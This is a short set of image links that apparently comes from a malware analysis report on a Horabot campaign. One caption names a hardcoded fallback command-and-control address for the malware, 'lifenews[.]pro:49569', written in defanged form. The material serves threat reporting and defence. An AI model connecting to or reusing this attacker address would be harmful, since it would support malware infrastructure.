





![Fallback to hardcoded socket address (lifenews[.]pro:49569)](https://media.kasperskycontenthub.com/wp-content/uploads/sites/43/2026/02/24182634/horabot-campaign14.png)